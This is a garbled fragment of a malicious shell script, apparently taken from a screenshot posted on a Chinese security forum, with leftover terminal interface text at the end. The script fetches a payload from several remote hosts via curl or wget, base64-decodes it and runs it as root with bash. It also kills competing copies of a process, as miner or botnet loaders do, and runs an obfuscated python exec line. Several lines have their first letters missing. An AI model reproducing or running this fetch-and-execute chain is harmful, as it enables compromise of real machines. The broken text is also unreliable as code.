 done
(${curl} ${COPTS} ${RHOST}${TOR1}src/main||${curl} ${COPTS} ${RHOST}${TOR2}src/main||${curl} ${COPTS} ${RHOST}${TOR3}src/main||
${wget} ${WOPTS} ${RHOST}${TOR1}src/main||${wget} ${WOPTS} ${RHOST}${TOR2}src/main||
${wget} ${WOPTS} ${RHOST}${TOR3}src/main)|base64 -d |${sudo} $(command -v bash) &
${sudo} touch "${LPATH}.mud"
exit 0
i
ohup python2 -c "import base64;exec(base64.b64decode('aW1wb3J0IHRpbWUKd2hpbGUgMToKICAgIHByaW50KCJmbGFne3dlYnNlY19UcnVlQDg4OCF9IikKICAgIHRpbWUuc2xlZXAoMTAwMCk='))" >/dev/null 2>&1
elf=$(${sudo} ps aux|grep -v grep|grep -v defunct|grep "${grepmn}"|wc -l)
f [ ${self} -gt 1 ]; then
${sudo} ps ax|grep -v grep|grep -v defunct|grep "${grepmn}"|awk 'NR >= 2'|
while read pid _;
do
${sudo} kill -9 "$pid" >/dev/null 2>&1;
done
i
elfp=$(${sudo} ps aux|grep -v grep|grep -v defunct|grep "${grepmn}"|head -n 1|awk '{if($3<=34.0) print $2}')
=$(shuf -i 1-99 -n 1)
f [ ${selfp:-0} -gt 301 ] && [ $t -lt 21 ]; then
${sudo} ps ax|grep -v grep|grep -v defunct|grep "${grepmn}"|
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项
文件 命令
tc/.cache 历史
先知社区